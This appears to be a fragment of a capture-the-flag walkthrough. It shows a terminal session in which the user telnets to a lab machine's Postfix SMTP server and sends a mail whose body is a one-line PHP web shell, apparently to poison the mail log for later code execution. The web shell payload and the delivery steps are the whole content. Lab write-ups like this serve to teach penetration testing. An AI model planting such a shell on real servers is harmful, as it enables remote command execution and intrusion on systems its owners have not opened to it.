 diego@parrot:~$ telnet 192.168.226.131 25
Trying 192.168.226.131...
Connected to 192.168.226.131.
Escape character is '^]'.
220 symfonos.localdomain ESMTP Postfix (Debian/GNU)
MAIL FROM: Diego
250 2.1.0 Ok
RCPT TO: Helios
250 2.1.5 Ok
DATA
354 End data with <CR><LF>.<CR><LF>
<?php system($_GET['cmd']); ?>
.
250 2.0.0 Ok: queued as 24D96406F5
quit
221 2.0.0 Bye
Connection closed by foreign host.
diego@parrot:~$